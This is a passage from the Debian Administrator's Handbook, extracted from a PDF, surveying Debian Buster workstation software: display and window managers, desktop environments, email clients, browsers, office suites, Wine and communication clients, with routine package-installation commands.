The graphical interface only provides display space. Running the X server by itself only leadsto an empty screen, which is why most installations use a display manager to display a user au-thentication screen and start the graphical desktop once the user has authenticated. The threemost popular display managers in current use are gdm3 (GNOME Display Manager), sddm (sug-gested for KDE Plasma) and lightdm (Light Display Manager). Since the Falcot Corp administra-tors have opted to use the GNOME desktop environment, they logically picked gdm3 as a dis-play manager too. The /etc/gdm3/daemon.conf configuration file has many options (the listcan be found in the /usr/share/gdm/gdm.schemas schema file) to control its behaviour while/etc/gdm3/greeter.dconf-defaults contains settings for the greeter “session” (more thanjust a login window, it is a limited desktop with power management and accessibility relatedtools). Note that some of the most useful settings for end-users can be tweaked with GNOME’scontrol center.
13.2.2. Choosing a Window Manager
Since each graphical desktop provides its own window manager, which window manager youchoose is usually influenced by which desktop you have selected. GNOME uses the mutter win-
383Chapter 13 — Workstation
dowmanager, Plasma uses kwin, and Xfce (which we present later) has xfwm. The Unix philoso-phy always allows using one’s window manager of choice, but following the recommendationsallows an administrator to best take advantage of the integration efforts led by each project.
BACK TO BASICS
Window managerThe window manager displays the “decorations” around the windows belongingto the currently running applications, which includes frames and the title bar. Italso allows reducing, restoring, maximizing, and hiding windows. Most windowmanagers also provide amenu that pops upwhen the desktop is clicked in a specificway. Thismenu provides themeans to close thewindowmanager session, start newapplications, and in some cases, change to another window manager (if installed).
Older computers may, however, have a hard time running heavyweight graphical desktop en-vironments. In these cases, a lighter configuration should be used. “Light” (or small footprint)window managers include WindowMaker (in the wmaker package), Afterstep, fvwm, icewm,blackbox, fluxbox, or openbox. In these cases, the systemshould be configured so that the appro-priate windowmanager gets precedence; the standard way is to change the x-window-manageralternative with the command update-alternatives --config x-window-manager.
DEBIAN SPECIFICITY
AlternativesThe Debian policy lists a number of standardized commands able to perform a par-ticular action. For example, the x-window-manager command invokes a windowmanager. But Debian does not assign this command to a fixed window manager.The administrator can choose which manager it should invoke.
For each windowmanager, the relevant package therefore registers the appropriatecommand as a possible choice for x-window-manager along with an associatedpriority. Barring explicit configuration by the administrator, this priority allowspicking the best installed window manager when the generic command is run.
Both the registration of commands and the explicit configuration involve theupdate-alternatives script. Choosing where a symbolic command points at is asimple matter of running update-alternatives --config symbolic-command.The update-alternatives script creates (and maintains) symbolic links in the/etc/alternatives/ directory, which in turn references the location of the exe-cutable. As time passes, packages are installed or removed, and/or the adminis-trator makes explicit changes to the configuration. When a package providing analternative is removed, the alternative automatically goes to the next best choiceamong the remaining possible commands.
Not all symbolic commands are explicitly listed by the Debian policy; someDebian package maintainers deliberately chose to use this mechanism in lessstraightforward cases where it still brings interesting flexibility (examples includex-www-browser, www-browser, cc, c++, awk, and so on).
13.2.3. Menu Management
Modern desktop environments andmanywindowmanagers providemenus listing the availableapplications for the user. In order to keepmenus up-to-date in relation to the actual set of avail-able applications, each package usually provides a .desktop file in /usr/share/applications.The format of those files has been standardized by FreeDesktop.org:
384 The Debian Administrator’s Handbook

è https://standards.freedesktop.org/desktop-entry-spec/latest/
The applications menus can be further customized by administrators through system-wide con-figuration files as described by the “DesktopMenu Specification”. End-users can also customizethe menus with graphical tools such as kmenuedit (in Plasma), alacarte (in GNOME) or menulibre.è https://standards.freedesktop.org/menu-spec/latest/
HISTORY
The Debian menu systemHistorically — way before the FreeDesktop.org standards emerged — Debian hadinvented its own menu system where each package provided a generic descriptionof the desired menu entries in /usr/share/menu/. This tool is still available inDebian (in the menu package) but it is only marginally useful since package main-tainers are encouraged to rely on .desktop files instead.
13.3. Graphical Desktops
The free graphical desktop field is dominated by two large software collections: GNOME andPlasma by KDE. Both of them are very popular. This is rather a rare instance in the free softwareworld; the Apache web server, for instance, has very few peers.This diversity is rooted in history. Plasma (initially only KDE, which is now the name of thecommunity) was the first graphical desktop project, but it chose the Qt graphical toolkit andthat choice wasn’t acceptable for a large number of developers. Qt was not free software at thetime, and GNOMEwas started based on the GTK+ toolkit. Qt has since become free software, butthe projects still evolved in parallel.The GNOME and KDE communities still work together: under the FreeDesktop.org umbrella, theprojects collaborated in defining standards for interoperability across applications.Choosing “the best” graphical desktop is a sensitive topic which we prefer to steer clear of. Wewill merely describe the many possibilities and give a few pointers for further thoughts. Thebest choice will be the one you make after some experimentation.
13.3.1. GNOME
Debian Buster includes GNOME version 3.30, which can be installed by a simple apt installgnome (it can also be installed by selecting the “Debian desktop environment” task).GNOME is noteworthy for its efforts in usability and accessibility. Design professionals havebeen involved in writing its standards and recommendations, which has helped developers tocreate satisfying graphical user interfaces. The project also gets encouragement from the bigplayers of computing, such as Intel, IBM, Oracle, Novell, and of course, various Linux distribu-tions. Finally, many programming languages can be used in developing applications interfacingto GNOME.
385Chapter 13 — Workstation

Figure 13.1 The GNOME desktop
For administrators, GNOME seems to be better prepared for massive deployments. Applica-tion configuration is handled through the GSettings interface and stores its data in the DConfdatabase. The configuration settings can thus be queried and edited with the gsettings, anddconf command-line tools, or by the dconf-editor graphical user interfaces. The administra-tor can therefore change users’ configurationwith a simple script. TheGNOMEwebsite providesinformation to guide administrators who manage GNOME workstations:è https://help.gnome.org/admin/
13.3.2. KDE and Plasma
Debian Buster includes version 5.14 of KDE Plasma, which can be installed with apt installkde-standard.Plasma has had a rapid evolution based on a very hands-on approach. Its authors quickly gotvery good results, which allowed them to grow a large user-base. These factors contributedto the overall project quality. Plasma is a mature desktop environment with a wide range ofapplications.
386 The Debian Administrator’s Handbook

Figure 13.2 The Plasma desktop
Since the Qt 4.0 release, the last remaining license problem with KDE software has been solved.This version was released under the GPL both for Linux andWindows (theWindows version waspreviously released under a non-free license). KDE applications are primarily developed usingthe C++ language.
13.3.3. Xfce and Others
Xfce is a simple and lightweight graphical desktop, which is a perfect match for computers withlimited resources. It can be installed with apt install xfce4. Like GNOME, Xfce is based onthe GTK+ toolkit, and several components are common across both desktops.Unlike GNOME and Plasma, Xfce does not aim to become a vast project. Beyond the basic com-ponents of a modern desktop (file manager, window manager, session manager, a panel forapplication launchers and so on), it only provides a few specific applications: a terminal, a cal-endar (orage), an image viewer, a CD/DVD burning tool, a media player (parole), sound volumecontrol and a text editor (mousepad).è https://xfce.org/
387Chapter 13 — Workstation
Figure 13.3 The Xfce desktop
13.3.4. Other Desktop Environments
LXDE and LXQt are two desktop environments focusing on the “lightweight” aspect. The formeris GTK+ based while the latter is Qt based. They can be installed with the lxde and lxqtmetapack-ages.è https://lxde.org/
è https://lxqt.org/
Cinnamon and MATE both started when GNOME 3 moved away from the traditional desktopparadigm, dropping the usual panel and itsmenu in favor of the new search-based shell. The for-mer reintroduced a panel by forking GNOME Shell and the latter is a continuation of GNOME 2.They can be installed wih the cinnamon-desktop-environment and mate-desktop-environment meta-packages.è https://developer.linuxmint.com/projects/cinnamon-projects.html
è https://mate-desktop.org/
388 The Debian Administrator’s Handbook

13.4. Email
13.4.1. Evolution
COMMUNITY
Popular packagesInstalling the popularity-contest package enables participation in an automatedsurvey that informs the Debian project about the most popular packages. A scriptis run weekly by cronwhich sends an anonymized list of the installed packages (byHTTP or email) and the latest access date for the files they contain. This allows theDebian maintainers to know which packages are most frequently installed, and ofthese, how frequently they are actually used.
This information is a great help to the Debian project. It is used to determine whichpackages should go on the first installation disks. The installation data is also animportant factor used to decide whether to remove a package with very few usersfrom the distribution. We heartily recommend installing the popularity-contestpackage, and participating in the survey.
The collected data are made public every day.
è https://popcon.debian.org/
These statistics can also help users to choose between two packages that seem oth-erwise equivalent. Choosing the more popular package is probably a safer choice.
Evolution is the GNOME email client and can be installed with apt install evolution. It ismore than a simple email client: it also provides a calendar, an address book, a task list, and amemo (free-form note) application. Its email component includes a powerful message indexingsystem, and allows for the creation of virtual folders based on search queries on all archivedmessages. In other words, all messages are stored the same way but displayed in a folder-basedorganization, each folder containing messages that match a set of filtering criteria.
Figure 13.4 The Evolution email software
389Chapter 13 — Workstation

An extension to Evolution allows integration with a Microsoft Exchange email system; the re-quired package is evolution-ews1.
13.4.2. KMail
The KDE email software can be installed with apt install kmail. KMail only handles email,but it belongs to a software suite called KDE-PIM (for Personal Information Manager) that includesfeatures such as address books, a calendar component, and so on. KMail has all the features onewould expect from an excellent email client.
Figure 13.5 The KMail email software
13.4.3. Thunderbird
The thunderbird package provides the email client from theMozilla software suite. Various local-ization sets are available in thunderbird-l10n-* packages; the enigmail extension handles messageencrypting and signing, but it is not available in all languages.
1The evolution-ews package is not part of Debian Buster. It was removed during the release process due to a secu-rity issue. But at the time of writing a recent version is available as backport (see section 6.1.2.4, “Stable Backports”page 112).
390 The Debian Administrator’s Handbook

Figure 13.6 The Thunderbird email software
13.5. Web Browsers
Epiphany, the web browser in the GNOME suite, uses the WebKit display engine developed byApple for its Safari browser. The relevant package is epiphany-browser.Konqueror, available in the konqueror package, is KDE’s web browser (but can also assume therole of a file manager). It uses the KDE-specific KHTML rendering engine; KHTML is an excellentengine, as witnessed by the fact that Apple’s WebKit is based on KHTML.Users not satisfied by either of the above can use Firefox. This browser, available in the firefox-esr package, uses the Mozilla project’s Gecko renderer, with a thin and extensible interface ontop.
391Chapter 13 — Workstation

Figure 13.7 The Firefox web browser
VOCABULARY
Firefox ESRMozilla has a very fast-paced release cycle for Firefox. New releases are publishedevery six to eight weeks and only the latest version is supported for security issues.This doesn’t suit all kind of users so, every 10 cycles, they are promoting one of theirrelease to an Extended Support Release (ESR) which will get security updates (andno functional changes) during the next 10 cycles (which covers a bit more than ayear).
Debian has both versions packaged. The ESR one, in the package firefox-esr, isused by default since it is the only version suitable for Debian Stable with its longsupport period (and even there Debian has to upgrade from one ESR release tothe next multiple times during a Debian Stable lifecycle). The regular Firefox isavailable in the firefox package but it is only available to users of Debian Unstable.
CULTURE
Iceweasel, Firefox andothers
Before Debian Stretch, Firefox and Thunderbird were missing. The iceweasel pack-age contained Iceweasel, which was basically Firefox under another name.
The rationale behind this renaming was a result of the usage rules imposed by theMozilla Foundation on the Firefox™ registered trademark: any software namedFirefox had to use the official Firefox logo and icons. However, since these ele-ments are not released under a free license, Debian could not distribute them inits main section. Rather than moving the whole browser to non-free, the packagemaintainer choose to use a different name.
For similar reasons, the Thunderbird™ email client was renamed to Icedove in asimilar fashion.
Nowadays, the logo and icons are distributed under a free software license andMozilla recognized that the changes made by the Debian project are respectingtheir trademark license so Debian is again able to ship Mozilla’s applications undertheir official name.
392 The Debian Administrator’s Handbook
CULTURE
MozillaNetscape Navigator was the standard browser when the web started reaching themasses, but lost ground when Microsoft bundled Internet Explorer with Windowsand signed contracts with computer manufacturers which forbade them from pre-installing Netscape Navigator. Faced with this failure, Netscape (the company)decided to “free” its source code, by releasing it under a free license, to give it a sec-ond life. This was the beginning of the Mozilla project. After many years of devel-opment, the results are more than satisfying: the Mozilla project brought forth anHTML rendering engine (called Gecko) that is among themost standard-compliant.This rendering engine is in particular used by the Mozilla Firefox browser, which isone of the major browsers.
Last but not least, Debian also contains the Chromium web browser (available in the chromiumpackage). This browser is developed by Google and has become the most popular browser injust a few years. Its clear purpose is to make web services more attractive, both by optimizingthe browser for performance and by increasing the user’s security. The free code that powersChromium is also used by its proprietary version called Google Chrome™.
13.6. Development
13.6.1. Tools for GTK+ on GNOME
Anjuta (in the anjuta package) and GNOME Builder (in the gnome-builder package) are IntegratedDevelopment Environments (IDE) optimized for creating GTK+ applications for GNOME. Glade(in the glade package) is an application designed to create GTK+ graphical interfaces for GNOMEand save them in an XML file. These XML files can then be loaded by the GTK+ shared librarythough its GtkBuilder component to recreate the saved interfaces; such a feature can be inter-esting, for instance for plugins that require dialogs.è https://wiki.gnome.org/Apps/Builder
è http://anjuta.org/
è https://glade.gnome.org/
13.6.2. Tools for Qt
The equivalent applications for Qt applications are KDevelop by KDE (in the kdevelop package)for the development environment, and Qt Designer (in the qttools5-dev-tools package) for thedesign of graphical interfaces for Qt applications.KDevelop is also a generic IDE and provides plugins for other languages like Python and PHPand different build systems.
393Chapter 13 — Workstation

13.7. Collaborative Work
13.7.1. Working in Groups: groupware
Groupware tools tend to be relatively complex to maintain because they aggregate multipletools and have requirements that are not always easy to reconcile in the context of an integrateddistribution. Thus there is a long list of groupware packages that were once available in Debianbut have been dropped for lack of maintainers or incompatibility with other (newer) softwarein Debian. This has been the case with PHPGroupware, eGroupware, and Kolab.è https://www.egroupware.org/
è https://www.kolab.org/
All is not lost though. Many of the features traditionally provided by “groupware” softwareare increasingly integrated into “standard” software. This is reducing the requirement for spe-cific, specialized groupware software. On the other hand, this usually requires a specific server.Citadel (in the citadel-suite package), Sogo (in the sogo package) and Kopano (in the kopano-corepackage) are alternatives that are available in Debian Buster.
13.7.2. Collaborative Work With FusionForge
FusionForge is a collaborative development tool with some ancestry in SourceForge, a hostingservice for free software projects. It takes the same overall approach based on the standard de-velopment model for free software. The software itself has kept evolving after the SourceForgecode went proprietary. Its initial authors, VA Software, decided not to release any more freeversions. The same happened again when the first fork (GForge) followed the same path. Sincevarious people and organizations have participated in development, the current FusionForgealso includes features targeting amore traditional approach to development, as well as projectsnot purely concerned with software development.FusionForge can be seen as an amalgamation of several tools dedicated to manage, track andcoordinate projects. These tools can be roughly classified into three families:
• communication: web forums, mailing-list manager, and announcement system allowing aproject to publish news
• tracking: tools to track project progress and schedule tasks, to track bugs, feature requests,or any other kind of “ticket”, and to run surveys
• sharing: documentation manager to provide a single central point for documents relatedto a project, generic file release manager, dedicated website for each project.
Since FusionForge largely targets development projects, it also integrates many tools such asCVS, Subversion, Git, Bazaar, Darcs, Mercurial and Arch for source control management (alsocalled “configuration management” or “version control”). These programs keep a history of allthe revisions of all tracked files (often source code files), with all the changes they go through,
394 The Debian Administrator’s Handbook
and they can merge modifications when several developers work simultaneously on the samepart of a project.Most of these tools can be accessed or even managed through a web interface, with a fine-grained permission system, and email notifications for some events.FusionForge is not part of Debian Stable. It is a large software stack that is hard to maintainproperly and benefits only few users who are usually expert enough to be able to backport thepackage from Debian Unstable.
ALTERNATIVE
GitLabFusionForge has been used to power the alioth.debian.org platform used bythe Debian project and its developers for collaborative package management anddevelopment for almost a decade. Due to some limitations it has been replacedand shut down in 2018 by a new service powered by GitLab. See sidebar “GitLab,Git repository hosting and much more” page 19.
13.8. Office Suites
Office software has long been seen as lacking in the free software world. Users require replace-ments for Microsoft tools such as Word and Excel, but these are so complex that replacementswere hard to develop. The situation changed when Sun released the StarOffice code under afree license as OpenOffice, a project which later gave birth to LibreOffice, which is available onDebian. The KDE project also has its own office suite, called Calligra Suite (previously KOffice),and GNOME, while never offering a comprehensive office suite, provides AbiWord as a wordprocessor and Gnumeric as a spreadsheet. The various projects each have their strengths. Forinstance, the Gnumeric spreadsheet is better than OpenOffice.org/LibreOffice in some domains,notably the precision of its calculations. On the word processing front, the LibreOffice suite stillleads the way.Another important feature for users is the ability to import Microsoft Office documents. Eventhough all office suites have this feature, only the ones in OpenOffice.org and LibreOffice arefunctional enough for daily use.
THE BROADER VIEW
LibreOffice replacesOpenOffice.org
OpenOffice.org contributors set up a foundation (The Document Foundation) tofoster the project’s development. The idea had been discussed for some time, butthe actual trigger was Oracle’s acquisition of Sun. The new ownership made thefuture of OpenOffice under Oracle uncertain. Since Oracle declined to join thefoundation, the developers had to give up on the OpenOffice.org name. This officesuite is now known as LibreOffice, and is available in Debian.
After a period of relative stagnation on OpenOffice.org, Oracle donated the codeand associated rights to the Apache Software Foundation, and OpenOffice is nowan Apache project. This project is not currently available in Debian and is rathermoribund when compared to LibreOffice.
LibreOffice and Calligra Suite are available in the libreoffice and calligra Debian packages, respec-tively. Although the gnome-office package was previously used to install a collection of office
395Chapter 13 — Workstation
tools such as AbiWord and Gnumeric, this package is no longer part of Debian, with the individ-ual packages now standing on their own.Language-specific packs for LibreOffice are distributed in separate packages, most notablylibreoffice-l10n-* and libreoffice-help-*. Some features such as spelling dictionaries, hyphenationpatterns and thesauri are in separate packages, such asmyspell-*, hunspell-*, hyphen-* andmythes-*.
13.9. Emulating Windows: Wine
In spite of all the previously mentioned efforts, there are still a number of tools without a Linuxequivalent, or for which the original version is absolutely required. This is where Windowsemulation systems come in handy. The most well-known among them is Wine.è https://www.winehq.org/
COMPLEMENTS
CrossOver LinuxCrossOver, produced by CodeWeavers, is a set of enhancements to Wine thatbroadens the available set of emulated features to a point at which Microsoft Of-fice becomes fully usable. Some of the enhancements are periodically merged intoWine.
è https://www.codeweavers.com/products/
However, one should keep in mind that it is only a solution among others, and the problemcan also be tackled with a virtual machine or VNC; both of these solutions are detailed in thesidebars “Virtual machines” page 397 and “Windows Terminal Server or VNC” page 397.Let us start with a reminder: emulation allows executing a program (developed for a targetsystem) on a different host system. The emulation software uses the host system, where theapplication runs, to imitate the required features of the target system.Now let’s install the required packages (ttf-mscorefonts-installer is in the contrib section):# apt install wine ttf-mscorefonts-installer
On a 64 bit (amd64) system, if your Windows applications are 32 bit applications, then youwill have to enable multi-arch to be able to install wine32 from the i386 architecture (see sec-tion 5.4.5, “Multi-Arch Support” page 101).The user then needs to run winecfg and configure which (Debian) locations are mapped towhich (Windows) drives. winecfg has some sane defaults and can autodetect somemore drives;note that even if you have a dual-boot system, you should not point the C: drive at where theWindows partition is mounted in Debian, as Wine is likely to overwrite some of the data on thatpartition, making Windows unusable. Other settings can be kept to their default values. TorunWindows programs, you will first need to install them by running their (Windows) installerunder Wine, with a command such as wine .../setup.exe; once the program is installed, youcan run it with wine .../program.exe. The exact location of the program.exe file depends
396 The Debian Administrator’s Handbook
on where the C: drive is mapped; in many cases, however, simply running wine program willwork, since the program is usually installed in a location where Wine will look for it by itself.
TIP
Working around awinecfg failure
In some cases, winecfg (which is just a wrapper) might fail. As a work-around, it is possible to try to run the underlying command manually:wine64 /usr/lib/x86_64-linux-gnu/wine/wine/winecfg.exe.so or wine32/usr/lib/i386-linux-gnu/wine/wine/winecfg.exe.so.
Note that you should not rely on Wine (or similar solutions) without actually testing the par-ticular software: only a real-use test will determine conclusively whether emulation is fullyfunctional.
ALTERNATIVE
Virtual machinesAn alternative to emulating Microsoft’s operating system is to actually run it in avirtual machine that emulates a full hardware machine. This allows running anyoperating system. chapter 12, “Advanced Administration” page 328 describes sev-eral virtualization systems, most notably Xen and KVM (but also QEMU, VMWareand Bochs).
ALTERNATIVE
Windows Terminal Server orVNC
Yet another possibility is to remotely run the legacyWindows applications on a cen-tral server with Windows Terminal Server and access the application from Linuxmachines using rdesktop. This is a Linux client for the RDP protocol (Remote Desk-top Protocol) thatWindows NT/2000 Terminal Server uses to display desktops onremote machines.
The VNC software provides similar features, with the added benefit of also work-ing with many operating systems. Linux VNC clients and servers are described insection 9.2, “Remote Login” page 207.
13.10. Real-Time Communications software
Debian provides a wide range of Real-Time Communications (RTC) client software. The setup ofRTC servers is discussed in section 11.8, “Real-Time Communication Services” page 319. In SIP(Session Initiation Protocol) terminology, a client application or device is also referred to as auser agent.Each client application varies in functionality. Some applications aremore convenient for inten-sive chat users while other applications are more stable for webcam users. It may be necessaryto test several applications to identify those which are most satisfactory. A user may finally de-cide that they needmore than one application, for example, an XMPP application formessagingwith customers and an IRC application for collaboration with some online communities.To maximize the ability of users to communicate with the wider world, it is recommended toconfigure both SIP and XMPP clients or a single client that supports both protocols.The default GNOME desktop suggests the Empathy communications client. Empathy can sup-port both SIP and XMPP. It supports instant messaging (IM), voice and video. The KDE 